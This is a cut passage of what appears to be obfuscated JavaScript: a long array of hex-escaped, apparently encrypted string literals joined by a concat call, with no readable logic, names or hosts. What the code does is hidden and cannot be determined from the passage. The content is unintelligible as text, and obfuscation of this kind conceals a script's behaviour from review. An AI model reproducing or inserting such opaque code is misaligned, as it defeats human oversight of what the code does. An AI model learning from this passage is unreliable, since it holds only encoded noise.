1\x45\x47','\x57\x50\x72\x4c\x6d\x4a\x2f\x64\x52\x33\x4b\x38\x57\x51\x42\x63\x4e\x61','\x6d\x4d\x46\x64\x4f\x53\x6f\x72\x79\x53\x6b\x61\x57\x35\x42\x63\x55\x77\x58\x79','\x57\x52\x78\x64\x4e\x49\x74\x63\x4c\x77\x4f\x72\x57\x50\x39\x35','\x57\x51\x6c\x64\x4e\x48\x4e\x63\x47\x4e\x4b\x6d','\x69\x43\x6f\x4c\x6a\x38\x6b\x50\x78\x57','\x6a\x76\x4e\x64\x4a\x53\x6f\x76\x46\x53\x6f\x39','\x57\x51\x57\x79\x41\x32\x4b','\x57\x52\x31\x73\x73\x38\x6b\x67\x7a\x38\x6b\x70','\x57\x51\x52\x64\x4d\x47\x2f\x63\x4d\x4c\x53','\x64\x43\x6f\x65\x65\x38\x6b\x63\x46\x47','\x57\x52\x79\x66\x44\x47','\x57\x4f\x37\x64\x4c\x59\x33\x63\x52\x68\x57','\x75\x38\x6f\x48\x57\x36\x42\x63\x49\x63\x7a\x69\x76\x6d\x6f\x73\x73\x53\x6f\x69\x57\x37\x38','\x57\x37\x56\x64\x4f\x6d\x6f\x6b\x57\x35\x71\x6b\x61\x6d\x6b\x53\x6b\x43\x6b\x45\x68\x61','\x57\x34\x76\x41\x57\x4f\x76\x6a\x63\x57','\x57\x36\x64\x64\x51\x6d\x6b\x58\x57\x51\x64\x63\x51\x61','\x72\x6d\x6b\x42\x65\x43\x6f\x4b\x62\x38\x6f\x4d\x57\x52\x57\x7a\x78\x53\x6f\x4d\x61\x57','\x57\x50\x46\x63\x56\x4c\x2f\x64\x4e\x6d\x6f\x36\x57\x36\x71','\x71\x38\x6b\x56\x64\x59\x76\x53','\x57\x37\x70\x63\x47\x38\x6b\x4b\x57\x34\x46\x64\x56\x38\x6b\x48','\x57\x36\x79\x4e\x57\x35\x35\x6c\x57\x34\x46\x63\x51\x73\x38\x46','\x70\x43\x6f\x4b\x6d\x43\x6f\x6e\x78\x57','\x57\x34\x35\x57\x57\x51\x58\x73\x6d\x53\x6b\x62\x61\x68\x52\x63\x56\x38\x6f\x46\x57\x37\x30','\x42\x53\x6f\x36\x63\x77\x52\x63\x4a\x47','\x57\x51\x31\x41\x57\x4f\x48\x38\x62\x68\x71\x4e','\x57\x50\x39\x4b\x57\x51\x31\x5a\x6e\x47','\x57\x50\x4a\x64\x55\x73\x2f\x64\x4a\x6d\x6f\x65','\x57\x34\x4c\x50\x43\x59\x52\x63\x4a\x74\x30','\x57\x51\x52\x63\x4b\x43\x6b\x6a\x57\x37\x79\x64','\x67\x38\x6b\x71\x66\x53\x6f\x48\x75\x38\x6f\x33\x57\x51\x75\x42\x77\x43\x6f\x36\x74\x6d\x6f\x59\x57\x35\x71\x51\x57\x35\x48\x4d\x57\x50\x52\x63\x4b\x67\x31\x67\x44\x59\x6e\x61\x57\x35\x44\x39','\x57\x35\x4c\x32\x57\x35\x4a\x64\x4d\x4e\x34','\x43\x77\x56\x64\x54\x43\x6f\x39\x79\x38\x6b\x2f\x57\x34\x2f\x63\x51\x33\x62\x6a\x6f\x6d\x6b\x6c\x75\x38\x6f\x4b\x57\x35\x4e\x63\x48\x47','\x57\x37\x43\x44\x66\x6d\x6b\x65','\x57\x51\x52\x64\x50\x74\x33\x63\x48\x31\x34','\x65\x53\x6b\x6c\x73\x47\x74\x63\x55\x47','\x57\x37\x46\x63\x4f\x6d\x6b\x63\x57\x50\x4a\x64\x49\x64\x4a\x64\x48\x73\x38\x39','\x57\x50\x78\x64\x4e\x58\x78\x64\x50\x43\x6f\x44\x75\x47','\x57\x52\x74\x63\x4f\x4b\x78\x64\x53\x6d\x6f\x37','\x57\x51\x4a\x63\x48\x4c\x70\x63\x48\x61','\x57\x4f\x37\x64\x54\x4a\x64\x63\x48\x66\x75','\x57\x4f\x4a\x64\x54\x58\x64\x63\x50\x33\x57','\x42\x4a\x56\x64\x4f\x38\x6f\x30\x43\x47','\x57\x34\x57\x72\x68\x38\x6b\x63\x44\x38\x6b\x43\x57\x36\x71','\x57\x50\x4e\x64\x4e\x63\x64\x63\x4c\x65\x53','\x6f\x4c\x46\x64\x48\x43\x6f\x6a\x73\x43\x6f\x47\x57\x51\x78\x64\x53\x66\x30','\x57\x50\x30\x4f\x57\x35\x4c\x71\x57\x34\x61','\x45\x6d\x6f\x68\x62\x66\x2f\x63\x47\x47','\x66\x6d\x6f\x6f\x44\x72\x78\x63\x50\x6d\x6b\x54\x57\x50\x44\x79\x62\x43\x6f\x53\x6a\x57','\x6a\x65\x6c\x64\x47\x38\x6f\x48\x75\x57','\x57\x36\x4a\x63\x4f\x43\x6b\x56\x57\x51\x70\x64\x52\x47','\x6a\x6d\x6f\x5a\x64\x38\x6b\x50\x44\x57','\x57\x52\x6e\x65\x44\x47','\x75\x65\x68\x64\x4c\x53\x6f\x52\x77\x71','\x6a\x6d\x6f\x38\x57\x36\x69\x57','\x42\x6d\x6f\x49\x57\x36\x6c\x63\x49\x62\x69','\x57\x4f\x2f\x63\x48\x6d\x6b\x4e\x57\x52\x68\x63\x4c\x47','\x57\x35\x35\x4b\x42\x4a\x37\x63\x4a\x74\x52\x63\x56\x57','\x70\x53\x6b\x61\x57\x37\x4c\x65\x57\x34\x38','\x57\x52\x57\x6c\x44\x4d\x75','\x57\x37\x2f\x63\x49\x31\x64\x63\x4c\x53\x6b\x39\x57\x50\x35\x36\x73\x57','\x7a\x53\x6f\x65\x68\x4e\x46\x63\x4a\x71','\x75\x75\x46\x64\x48\x6d\x6f\x73\x78\x47','\x57\x51\x2f\x63\x56\x38\x6b\x76\x57\x50\x6d\x4e','\x57\x52\x69\x69\x7a\x4c\x72\x63','\x57\x50\x69\x61\x44\x43\x6b\x77','\x57\x4f\x5a\x64\x4e\x62\x33\x63\x51\x68\x65','\x57\x36\x6a\x5a\x57\x34\x6e\x47\x61\x61','\x6e\x53\x6b\x41\x57\x36\x44\x34\x61\x47','\x57\x37\x56\x63\x4c\x38\x6b\x65\x57\x51\x46\x64\x56\x71','\x57\x34\x4c\x41\x57\x35\x33\x64\x50\x30\x71','\x57\x50\x4c\x4d\x7a\x64\x78\x63\x4e\x61','\x57\x50\x6c\x63\x51\x68\x6c\x64\x4c\x38\x6f\x48\x57\x37\x2f\x63\x48\x38\x6f\x54\x57\x35\x76\x65\x68\x67\x30','\x57\x52\x71\x4b\x42\x33\x6a\x42','\x57\x34\x50\x59\x57\x34\x68\x64\x51\x65\x79','\x74\x6d\x6b\x73\x6c\x5a\x35\x37','\x57\x4f\x42\x64\x51\x58\x4e\x63\x51\x32\x57','\x66\x53\x6b\x4a\x79\x71','\x71\x57\x52\x63\x48\x73\x50\x30','\x57\x34\x78\x63\x56\x6d\x6b\x46\x57\x4f\x74\x64\x4d\x48\x37\x64\x49\x5a\x53\x34\x7a\x4c\x35\x2b\x57\x50\x38','\x78\x43\x6f\x69\x61\x66\x52\x63\x51\x47','\x57\x34\x48\x33\x57\x34\x74\x64\x4a\x65\x37\x64\x4d\x58\x64\x64\x47\x43\x6b\x51\x64\x4d\x65','\x57\x51\x76\x71\x57\x50\x79\x69\x6d\x43\x6f\x55\x57\x50\x74\x63\x51\x68\x43','\x72\x6d\x6f\x6d\x46\x72\x78\x63\x51\x53\x6b\x4d\x57\x4f\x71','\x57\x52\x37\x64\x4b\x61\x78\x63\x47\x33\x4f','\x6c\x38\x6f\x48\x6a\x38\x6b\x49\x75\x57','\x57\x4f\x57\x7a\x57\x51\x6c\x63\x51\x72\x37\x63\x4d\x6d\x6b\x6c\x77\x53\x6f\x63\x57\x50\x44\x56\x57\x37\x34','\x43\x6d\x6b\x46\x77\x65\x71\x35\x6b\x53\x6b\x5a\x57\x34\x31\x6c\x57\x51\x70\x64\x48\x53\x6b\x68\x45\x76\x75\x53\x63\x4e\x4e\x63\x47\x4c\x42\x63\x4d\x53\x6f\x62\x6e\x38\x6f\x68\x57\x35\x58\x77\x71\x66\x52\x63\x53\x4b\x74\x64\x4a\x72\x78\x64\x4e\x65\x42\x63\x52\x6d\x6b\x69\x6c\x53\x6f\x6c\x41\x38\x6b\x67\x6e\x53\x6f\x6e\x6c\x57','\x57\x51\x2f\x64\x51\x4a\x68\x63\x4b\x4d\x65','\x69\x53\x6f\x4e\x64\x43\x6f\x59\x74\x43\x6b\x70\x57\x52\x6c\x64\x55\x72\x33\x63\x50\x71','\x57\x35\x31\x73\x57\x37\x70\x64\x56\x76\x37\x64\x49\x38\x6b\x42\x7a\x38\x6f\x66\x57\x50\x44\x2b\x57\x34\x46\x63\x4b\x49\x53','\x57\x51\x62\x46\x57\x50\x6e\x45\x6c\x61'].concat((function(){return['\x57\x4f\x72\x4f\x57\x34\x74\x64\x48\x57\x42\x64\x4d\x73\x68\x64\x47\x43\x6b\x4c\x62\x67\x64\x64\x4d\x71\x6d\x41\x67\x53\x6b\x4c\x74\x66\x33\x64\x55\x4b\x6d\x6c\x72\x47\x46\x64\x54\x63\x74\x64\x48\x61','\x57\x35\x44\x57\x74\x4e\x57','\x75\x6d\x6f\x4f\x57\x36\x37\x63\x4d\x47','\x57\x52\x58\x57\x57\x50\x52\x64\x49\x49\x2f\x64\x48\x68\x75\x72\x57\x51\x74\x63\x4e\x33\x71\x31\x57\x52\x68\x64\x47\x71\x38\x48\x67\x30\x57','\x57\x4f\x42\x63\x56\x6d\x6b\x57\x57\x52\x61\x6a','\x57\x36\x54\x6a\x73\x61\x42\x63\x4b\x61','\x66\x43\x6f\x33\x57\x34\x43\x42\x57\x34\x65','\x78\x38\x6f\x6f\x79\x62\x56\x63\x4f\x53\x6b\x54\x57\x4f\x75','\x57\x37\x66\x31\x57\x37\x4a\x64\x4a\x30\x34','\x43\x61\x37\x64\x4b\x38\x6f\x32\x75\x47','\x57\x51\x47\x50\x44\x30\x7a\x77','\x57\x50\x6a\x4c\x76\x67\x33\x63\x51\x72\x4e\x63\x55\x4d\x52\x64\x49\x6d\x6b\x4a\x75\x43\x6f\x53','\x57\x4f\x43\x62\x44\x6d\x6b\x66','\x57\x52\x4e\x63\x54\x75\x4a\x64\x52\x38\x6f\x68','\x62\x6d\x6b\x69\x57\x36\x58\x77\x70\x57','\x70\x43\x6f\x2b\x6b\x43\x6f\x36\x71\x47','\x57\x34\x53\x42\x66\x38\x6b\x61\x79\x38\x6b\x65','\x43\x38\x6b\x37\x57\x35\x54\x74\x63\x57','\x57\x34\x39\x76\x57\x37\x70\x64\x52\x4c\x70\x64\x56\x43\x6b\x33\x7a\x43\x6f\x74\x57\x4f\x62\x52\x57\x34\x42\x63\x47\x57','\x57\x36\x43\x63\x65\x43\x6b\x41\x74\x47','\x67\x4d\x38\x46\x45\x43\x6f\x56\x57\x50\x33\x64\x50\x38\x6b\x56\x70\x38\x6b\x35\x57\x4f\x50\x36\x61\x32\x65\x36\x57\x51\x6a\x4f\x57\x36\x69\x64\x77\x53\x6b\x6d\x64\x38\x6b\x38\x76\x48\x65\x72\x70\x74\x37\x63\x4a\x4d\x5a\x63\x52\x71\x70\x63\x4a\x33\x5a\x63\x47\x6d\x6f\x30\x62\x76\x6a\x44\x6e\x72\x58\x55\x76\x53\x6f\x55\x74\x71\x6e\x41\x57\x36\x6e\x76\x57\x4f\x69\x7a\x57\x50\x6d\x52\x57\x4f\x50\x6c\x67\x38\x6f\x4a\x73\x78\x35\x45\x57\x34\x4e\x63\x49\x64\x70\x64\x56\x43\x6f\x36\x57\x50\x54\x61\x69\x4c\x4a\x64\x4c\x68\x56\x63\x56\x38\x6b\x76\x57\x51\x64\x64\x4e\x6d\x6f\x2b\x7a\x6d\x6b\x56\x44\x53\x6f\x35\x57\x34\x65\x54\x57\x37\x30\x2f\x41\x76\x33\x64\x4a\x4d\x2f\x64\x51\x73\x4a\x63\x47\x43\x6f\x54\x70\x43\x6b\x42\x57\x34\x2f\x63\x55\x53\x6f\x74\x57\x52\x46\x63\x54\x77\x33\x63\x4b\x64\x5a\x64\x52\x6d\x6b\x33\x73\x43\x6b\x6e\x7a\x38\x6f\x34\x66\x43\x6b\x70\x64\x63\x78\x63\x4b\x48\x76\x43\x57\x51\x34\x57\x57\x37\x46\x63\x56\x43\x6b\x36\x57\x50\x39\x6a\x57\x51\x6e\x53\x68\x31\x42\x63\x4c\x61','\x70\x43\x6b\x43\x72\x61','\x57\x34\x64\x64\x51\x38\x6b\x32\x57\x52\x64\x63\x54\x58\x56\x64\x50\x43\x6f\x77\x72\x49\x75\x35','\x57\x4f\x6c\x63\x47\x6d\x6b\x6c\x57\x51\x34\x32','\x76\x43\x6f\x67\x7a\x62\x33\x63\x56\x38\x6b\x33\x57\x4f\x75','\x57\x37\x6a\x45\x57\x35\x6d','\x64\x38\x6b\x76\x57\x36\x58\x33\x57\x36\x6d','\x6b\x6d\x6f\x70\x6c\x6d\x6f\x55\x77\x71','\x74\x61\x70\x63\x49\x4a\x30','\x57\x34\x44\x62\x57\x35\x2f\x64\x48\x77\x75','\x57\x52\x72\x79\x57\x52\x30\x50\x64\x61','\x57\x4f\x68\x63\x4a\x67\x74\x63\x50\x38\x6b\x5a','\x41\x71\x4a\x64\x47\x53\x6f\x47\x74\x6d\x6b\x44\x7a\x43\x6f\x64\x57\x37\x79\x2b','\x57\x35\x39\x39\x57\x50\x7a\x4f\x6d\x47','\x57\x52\x37\x63\x4d\x43\x6b\x51\x57\x50\x42\x63\x4c\x6d\x6b\x34\x76\x33\x64\x63\x50\x4d\x4f\x44\x57\x37\x58\x62\x64\x38\x6f\x75','\x57\x36\x62\x6f\x57\x34\x76\x6d\x6c\x67\x6d','\x57\x52\x48\x6b\x57\x4f\x6e\x34\x6b\x57','\x76\x38\x6b\x7a\x65\x61\x6a\x72\x6c\x73\x6d\x70\x57\x36\x2f\x63\x48\x4e\x6e\x4e\x57\x51\x38','\x57\x4f\x66\x6e\x57\x51\x4c\x78\x66\x47','\x41\x43\x6f\x5a\x64\x32\x46\x63\x56\x71','\x61\x43\x6f\x6a\x64\x38\x6b\x6f\x57\x35\x43\x64\x57\x36\x38','\x57\x34\x48\x55\x6b\x71\x4e\x64\x52\x33\x47\x34','\x7a\x53\x6b\x72\x57\x37\x50\x64\x57\x4f\x43\x72\x69\x66\x4f\x62\x71\x66\x2f\x64\x50\x6d\x6b\x5a\x6c\x43\x6b\x51\x43\x38\x6b\x46\x64\x49\x44\x58\x62\x61\x70\x63\x50\x31\x48\x30\x6f\x53\x6b\x65\x57\x52\x48\x62\x57\x36\x50\x41\x44\x43\x6b\x31','\x41\x53\x6f\x6e\x68\x4e\x78\x63\x4e\x47','\x6f\x38\x6b\x50\x57\x35\x6a\x76','\x57\x52\x31\x73\x72\x38\x6b\x65\x79\x53\x6b\x73\x63\x57\x7a\x46\x57\x35\x30','\x57\x52\x37\x63\x48\x43\x6b\x30\x57\x50\x56\x63\x47\x43\x6b\x43\x75\x30\x78\x63\x51\x4d\x75\x71\x57\x35\x54\x65\x63\x43\x6f\x45\x57\x37\x42\x63\x51\x71','\x64\x38\x6b\x57\x69\x38\x6f\x31\x57\x4f\x69','\x57\x36\x44\x69\x57\x35\x7a\x6c\x6d\x77\x30\x4d\x57\x34\x56\x63\x48\x38\x6f\x6a\x6a\x43\x6b\x6e\x76\x71','\x57\x37\x65\x64\x6a\x61\x53\x62\x73\x43\x6f\x41\x57\x50\x30','\x76\x38\x6f\x48\x57\x37\x70\x63\x49\x4a\x62\x59\x44\x43\x6f\x71\x78\x43\x6f\x6f\x57\x36\x75\x55\x65\x57','\x57\x37\x39\x78\x57\x51\x31\x55\x63\x47','\x57\x34\x66\x5a\x6f\x61\x78\x64\x55\x47','\x78\x53\x6b\x41\x77\x6d\x6f\x56\x71\x5a\x70\x64\x56\x62\x47\x54\x67\x66\x48\x51\x6b\x47','\x57\x50\x43\x67\x44\x43\x6b\x72\x65\x43\x6f\x63','\x57\x51\x47\x6c\x76\x4b\x6e\x4a','\x77\x53\x6b\x63\x43\x6d\x6f\x65\x73\x57','\x73\x43\x6b\x61\x77\x47','\x57\x34\x50\x4b\x70\x73\x78\x64\x4f\x68\x34\x61\x57\x52\x68\x63\x4c\x31\x2f\x64\x4a\x53\x6f\x68\x79\x59\x71','\x57\x4f\x43\x45\x43\x67\x76\x44\x57\x50\x52\x64\x4b\x53\x6b\x68\x57\x36\x48\x78\x67\x53\x6b\x43\x6c\x57','\x57\x35\x35\x51\x57\x35\x46\x64\x48\x4c\x4a\x64\x47\x63\x46\x64\x48\x38\x6b\x50\x64\x33\x42\x64\x48\x65\x4f','\x78\x75\x79\x2b\x78\x43\x6f\x39','\x57\x52\x65\x64\x6c\x47\x43\x63\x73\x43\x6f\x4b\x57\x50\x54\x46\x57\x37\x7a\x31\x57\x51\x37\x63\x50\x6d\x6b\x66','\x57\x35\x6a\x48\x76\x4d\x56\x63\x54\x72\x6d','\x6c\x53\x6f\x59\x70\x6d\x6b\x57\x57\x35\x65','\x61\x76\x42\x64\x49\x38\x6b\x4b\x57\x50\x65','\x6a\x53\x6f\x4c\x6e\x53\x6f\x6a\x45\x71','\x66\x43\x6b\x56\x46\x63\x70\x63\x4c\x49\x43','\x79\x38\x6f\x4f\x66\x53\x6f\x38\x71\x6d\x6b\x73\x57\x51\x68\x64\x49\x62\x33\x63\x51\x43\x6b\x77\x78\x61','\x57\x35\x4f\x7a\x44\x6d\x6b\x61\x78\x43\x6f\x41\x57\x50\x46\x64\x56\x6d\x6f\x2b\x57\x35\x4f\x66\x63\x62\x76\x72\x57\x51\x4c\x66','\x57\x50\x68\x63\x51\x43\x6b\x70\x57\x50\x4a\x63\x4b\x47','\x45\x53\x6b\x64\x78\x47','\x57\x51\x42\x63\x56\x6d\x6b\x68\x57\x4f\x52\x64\x47\x33\x5a\x64\x49\x74\x71\x59\x43\x76\x38\x53\x57\x34\x33\x63\x4d\x6d\x6f\x65\x57\x34\x5a\x64\x53\x53\x6f\x30\x7a\x43\x6f\x59\x44\x59\x78\x64\x51\x38\x6f\x4f\x46\x6d\x6f\x6a\x57\x37\x56\x64\x4d\x74\x70\x63\x51\x57\x71\x37\x57\x34\x76\x6d\x6e\x43\x6b\x77\x57\x52\x71\x51\x64\x57\x74\x63\x47\x6d\x6f\x6a\x61\x43\x6b\x53\x77\x6d\x6b\x36\x57\x50\x69\x73\x72\x53\x6f\x53\x71\x53\x6f\x4e\x57\x52\x70\x64\x49\x71\x2f\x64\x4c\x53\x6b\x66\x57\x51\x4a\x64\x52\x71\x68\x63\x4f\x43\x6f\x74\x6a\x61\x78\x64\x47\x67\x35\x78\x75\x78\x37\x64\x48\x77\x6e\x30\x57\x35\x71','\x6e\x53\x6f\x32\x57\x36\x47\x50','\x57\x50\x70\x63\x56\x76\x6c\x64\x47\x38\x6f\x70','\x57\x37\x30\x6c\x57\x52\x61\x30\x62\x43\x6f\x56\x57\x51\x52\x63\x49\x57','\x6b\x38\x6b\x33\x63\x6d\x6f\x59\x57\x50\x53','\x57\x34\x58\x70\x57\x34\x44\x62\x69\x33\x61\x33\x57\x37\x68\x63\x48\x6d\x6f\x6f\x6b\x6d\x6b\x67\x71\x71','\x57\x51\x50\x78\x57\x50\x79\x6a','\x57\x4f\x4e\x63\x56\x4b\x68\x64\x4c\x38\x6f\x56\x57\x36\x2f\x63\x48\x57','\x46\x68\x57\x6a\x73\x6d\x6f\x70','\x57\x36\x6c\x63\x49\x53\x6b\x52\x57\x34\x37\x64\x56\x53\x6b\x49\x57\x50\x33\x63\x53\x6d\x6f\x31\x57\x51\x70\x64\x48\x71','\x57\x4f\x35\x59\x70\x49\x64\x64\x51\x33\x47\x4b\x57\x51\x42\x63\x4e\x61','\x57\x4f\x4e\x63\x56\x4c\x64\x64\x4e\x38\x6f\x33','\x57\x52\x31\x6f\x57\x51\x4f\x4d\x66\x47','\x57\x51\x6d\x62\x65\x4a\x57\x2f','\x57\x50\x46\x64\x4c\x62\x2f\x64\x48\x43\x6f\x71\x72\x59\x64\x63\x51\x61','\x57\x35\x66\x57\x57\x37\x37\x64\x4c\x77\x69','\x57\x34\x33\x63\x4e\x53\x6b\x79\x57\x50\x6c\x64\x56\x61','\x57\x51\x72\x6f\x43\x6d\x6f\x67\x79\x38\x6b\x75\x68\x58\x72\x41','\x62\x61\x70\x63\x47\x63\x58\x59\x57\x34\x50\x31\x57\x50\x53','\x63\x38\x6f\x76\x68\x53\x6b\x6b\x57\x35\x30\x64\x57\x36\x47','\x6f\x68\x37\x64\x52\x53\x6f\x6d\x69\x53\x6b\x58\x57\x35\x37\x63\x52\x67\x54\x7a\x6c\x38\x6b\x39\x73\x57','\x57\x34\x6a\x6a\x57\x52\x33\x64\x54\x30\x75','\x65\x6d\x6f\x61\x65\x53\x6b\x78','\x57\x34\x78\x63\x4e\x53\x6b\x52\x57\x4f\x33\x63\x4a\x43\x6b\x6a\x77\x4c\x56\x63\x4f\x67\x6d\x74','\x57\x52\x46\x63\x54\x65\x4e\x64\x52\x38\x6f\x64','\x57\x52\x69\x54\x57\x35\x7a\x61\x57\x36\x64\x63\x54\x61\x34\x74\x57\x4f\x4f','\x57\x37\x31\x57\x57\x4f\x68\x64\x4b\x77\x33\x64\x4e\x4d\x6d','\x43\x32\x65\x33\x79\x6d\x6f\x76','\x57\x50\x56\x64\x48\x58\x4a\x63\x52\x4b\x69','\x75\x47\x70\x63\x4a\x73\x76\x77\x57\x34\x66\x2f\x57\x4f\x52\x64\x54\x61','\x57\x35\x2f\x63\x54\x76\x74\x64\x47\x38\x6f\x36','\x57\x52\x56\x64\x4c\x49\x33\x63\x48\x65\x53','\x57\x52\x31\x70\x42\x6d\x6b\x6e\x46\x6d\x6b\x53\x65\x48\x66\x63\x57\x34\x79','\x67\x38\x6b\x56\x44\x49\x6d','\x57\x34\x54\x4f\x57\x34\x42\x64\x4a\x75\x78\x64\x4a\x71\x46\x64\x47\x71','\x57\x52\x4a\x64\x55\x73\x4a\x63\x4e\x31\x53','\x57\x4f\x64\x63\x4c\x53\x6b\x57\x57\x50\x52\x63\x4b\x53\x6b\x50\x76\x77\x70\x63\x50\x4e\x69\x44\x57\x37\x58\x6e','\x57\x34\x42\x64\x4e\x53\x6b\x44\x57\x52\x4e\x63\x4c\x71','\x73\x67\x75\x75\x43\x6d\x6f\x4f\x57\x34\x70\x63\x55\x6d\x6f\x49\x6f\x38\x6b\x49\x57\x50\x43\x36','\x57\x34\x39\x54\x42\x63\x6c\x63\x4e\x49\x5a\x63\x49\x63\x6a\x37\x57\x4f\x78\x64\x48\x61','\x57\x50\x78\x63\x4e\x38\x6b\x30','\x57\x52\x35\x42\x57\x50\x4b\x62\x63\x53\x6f\x69\x57\x51\x74\x63\x47\x65\x6d','\x57\x52\x33\x63\x47\x4c\x70\x63\x4e\x6d\x6b\x49','\x73\x53\x6b\x78\x65\x47','\x6a\x76\x33\x64\x47\x53\x6f\x64\x45\x6d\x6f\x39\x57\x50\x65','\x57\x52\x38\x6c\x42\x4b\x4c\x58','\x7a\x43\x6f\x35\x70\x75\x56\x63\x50\x71','\x6f\x66\x74\x64\x4b\x6d\x6f\x72\x41\x43\x6f\x53\x57\x36\x61','\x68\x43\x6f\x33\x68\x53\x6b\x66\x42\x62\x6c\x64\x4c\x33\x79','\x57\x36\x33\x63\x4c\x43\x6b\x4b\x76\x38\x6f\x33','\x57\x52\x79\x6f\x6c\x71\x30\x68','\x57\x51\x44\x76\x43\x6d\x6b\x62\x79\x6d\x6b\x43','\x57\x50\x46\x63\x56\x4c\x46\x64\x4a\x57','\x67\x6d\x6b\x30\x6d\x6d\x6f\x73\x57\x52\x75\x45\x57\x34\x53\x30\x6d\x63\x62\x65\x57\x52\x64\x64\x47\x77\x66\x57\x6b\x53\x6b\x75\x77\x48\x69\x57\x57\x34\x69','\x69\x53\x6b\x35\x57\x37\x72\x35\x57\x35\x61','\x76\x30\x38\x64\x46\x6d\x6f\x30','\x72\x4a\x42\x64\x47\x6d\x6f\x32\x43\x53\x6b\x38\x44\x6d\x6f\x42\x57\x37\x47\x2b\x57\x52\x65','\x67\x63\x46\x64\x49\x6d\x6f\x48\x6c\x6d\x6b\x75\x41\x6d\x6f\x6f\x57\x37\x38\x2f\x57\x36\x35\x38\x6a\x4b\x54\x74\x57\x37\x50\x5a\x63\x4b\x4a\x63\x53\x38\x6b\x6f','\x57\x36\x76\x57\x57\x51\x39\x55','\x6b\x76\x46\x64\x4a\x43\x6f\x74\x44\x47','\x57\x52\x35\x42\x57\x50\x75\x63\x6e\x43\x6f\x64','\x57\x4f\x2f\x63\x51\x68\x56\x64\x4c\x53\x6f\x38','\x7a\x57\x52\x63\x4c\x53\x6f\x61\x7a\x71','\x6f\x38\x6b\x79\x68\x53\x6f\x46\x57\x52\x6d','\x76\x58\x42\x63\x47\x61\x44\x38','\x57\x4f\x4e\x64\x4d\x59\x5a\x63\x4b\x4c\x43','\x57\x4f\x4a\x64\x50\x64\x42\x63\x4d\x66\x57','\x6f\x38\x6b\x76\x57\x37\x72\x64\x57\x35\x34','\x57\x4f\x37\x63\x51\x31\x78\x64\x4d\x53\x6f\x36\x57\x36\x4e\x63\x54\x6d\x6f\x62\x57\x35\x7a\x76\x67\x61','\x44\x6d\x6f\x61\x61\x4b\x42\x63\x55\x57','\x57\x51\x65\x75\x6b\x71\x61\x46\x72\x43\x6f\x61\x57\x4f\x62\x46\x57\x36\x47','\x57\x52\x4a\x64\x48\x57\x70\x64\x52\x43\x6f\x4c','\x57\x52\x44\x6f\x42\x6d\x6b\x6c\x42\x38\x6b\x70','\x57\x52\x48\x61\x43\x43\x6b\x43','\x57\x36\x6c\x64\x4e\x53\x6b\x36\x57\x4f\x46\x63\x52\x61','\x57\x34\x58\x78\x68\x57\x78\x64\x4f\x61','\x57\x34\x58\x42\x57\x35\x6e\x62\x61\x77\x47\x37\x57\x34\x68\x63\x47\x38\x6f\x49\x6f\x53\x6b\x67\x78\x65\x79','\x70\x53\x6b\x75\x6d\x53\x6f\x51\x57\x50\x47','\x57\x50\x6a\x73\x57\x51\x6a\x6f\x62\x71','\x6b\x53\x6b\x38\x46\x65\x66\x6d','\x57\x4f\x71\x67\x41\x43\x6f\x46\x62\x6d\x6f\x78\x57\x50\x5a\x63\x56\x38\x6f\x4d\x57\x50\x71\x75\x64\x58\x48\x74','\x69\x72\x37\x63\x52\x4b\x76\x6e','\x57\x37\x46\x63\x4d\x38\x6b\x63\x57\x4f\x4e\x64\x4f\x61','\x57\x35\x2f\x63\x56\x4c\x33\x64\x4e\x53\x6f\x4a\x57\x36\x4e\x63\x4a\x6d\x6f\x75','\x57\x50\x47\x31\x6b\x57\x38\x36','\x63\x6d\x6f\x38\x61\x43\x6b\x44\x78\x71','\x57\x4f\x2f\x64\x56\x48\x33\x63\x53\x47','\x68\x31\x56\x64\x56\x38\x6b\x2b\x57\x51\x47','\x57\x51\x72\x75\x43\x43\x6b\x61','\x6c\x53\x6b\x44\x77\x66\x66\x4d\x6b\x43\x6b\x50\x57\x34\x79','\x6b\x31\x4a\x64\x4b\x6d\x6f\x7a\x43\x53\x6f\x4e','\x57\x37\x4e\x63\x49\x53\x6b\x4d\x57\x34\x64\x64\x49\x71','\x57\x4f\x64\x63\x4c\x6d\x6b\x47\x57\x52\x5a\x63\x4a\x6d\x6b\x6a\x72\x77\x71','\x65\x6d\x6b\x52\x6e\x53\x6f\x4e\x57\x51\x38','\x57\x36\x64\x63\x4c\x53\x6b\x59\x57\x34\x37\x64\x56\x53\x6b\x59','\x75\x38\x6f\x72\x45\x48\x68\x63\x52\x6d\x6b\x33','\x6e\x38\x6f\x50\x57\x34\x65\x4f\x57\x34\x34','\x57\x4f\x4a\x64\x53\x61\x46\x63\x53\x65\x5a\x64\x56\x71','\x67\x6d\x6b\x74\x43\x71\x4e\x63\x4b\x71','\x57\x37\x66\x47\x70\x59\x4a\x64\x4d\x4e\x69\x47\x57\x52\x64\x63\x56\x76\x4e\x64\x4a\x53\x6f\x42\x79\x57','\x67\x30\x42\x64\x52\x53\x6b\x47\x57\x51\x64\x64\x52\x38\x6f\x6b\x57\x4f\x38\x44\x57\x51\x65\x76\x6a\x47\x4f','\x6a\x75\x56\x64\x4b\x6d\x6f\x7a\x43\x53\x6f\x4e\x57\x52\x53','\x66\x76\x2f\x64\x47\x43\x6f\x64\x41\x43\x6f\x37\x57\x51\x46\x64\x52\x67\x65\x38\x41\x43\x6b\x66\x45\x78\x2f\x63\x4d\x38\x6b\x71\x57\x50\x4c\x75','\x45\x38\x6f\x63\x57\x37\x68\x63\x48\x48\x34','\x57\x35\x7a\x38\x57\x52\x50\x36\x66\x61','\x6d\x43\x6f\x57\x57\x36\x69\x59\x57\x37\x4a\x64\x47\x47','\x64\x38\x6f\x37\x63\x6d\x6b\x76','\x71\x43\x6b\x46\x64\x63\x61','\x57\x50\x33\x63\x48\x6d\x6b\x76\x57\x36\x4b\x4e\x74\x57\x52\x63\x4a\x30\x68\x63\x55\x43\x6b\x77\x69\x38\x6b\x61\x41\x71','\x57\x34\x4c\x52\x57\x34\x75','\x57\x36\x6c\x64\x49\x43\x6b\x61\x57\x51\x68\x63\x4c\x47','\x57\x50\x6e\x77\x71\x43\x6b\x37\x73\x57','\x65\x66\x33\x64\x54\x6d\x6b\x33\x57\x51\x78\x64\x4f\x6d\x6f\x73','\x63\x43\x6f\x6b\x68\x38\x6b\x71\x57\x35\x43\x61\x57\x37\x72\x58\x57\x4f\x38','\x7a\x6d\x6b\x2b\x6a\x38\x6f\x7a\x6b\x47','\x62\x38\x6f\x4a\x57\x36\x4e\x63\x4a\x64\x54\x48\x72\x6d\x6f\x32\x73\x38\x6f\x63\x57\x36\x6d','\x57\x34\x4c\x4e\x44\x73\x5a\x63\x48\x61','\x57\x50\x4e\x63\x4f\x75\x4